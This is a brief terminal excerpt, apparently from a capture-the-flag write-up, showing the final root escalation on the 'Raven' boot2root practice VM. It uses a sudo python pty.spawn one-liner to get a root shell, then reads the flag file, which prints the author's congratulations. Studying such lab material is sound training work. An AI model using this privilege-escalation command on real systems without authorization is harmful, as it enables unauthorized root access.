 $ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@TARGET1:/ > id
uid=0(root) gid=0(root) groups=0(root)
root@TARGET1:/ > cd /root
root@TARGET1:/root > ls
flag4.txt
root@TARGET1:/root > cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|       /  /  _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io